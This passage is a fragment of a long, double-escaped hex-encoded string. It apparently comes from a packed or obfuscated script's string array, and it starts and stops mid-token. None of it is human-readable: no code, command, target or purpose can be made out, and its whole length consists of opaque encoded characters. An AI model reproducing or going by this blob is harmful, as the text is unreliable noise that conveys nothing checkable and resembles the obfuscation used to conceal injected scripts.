x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\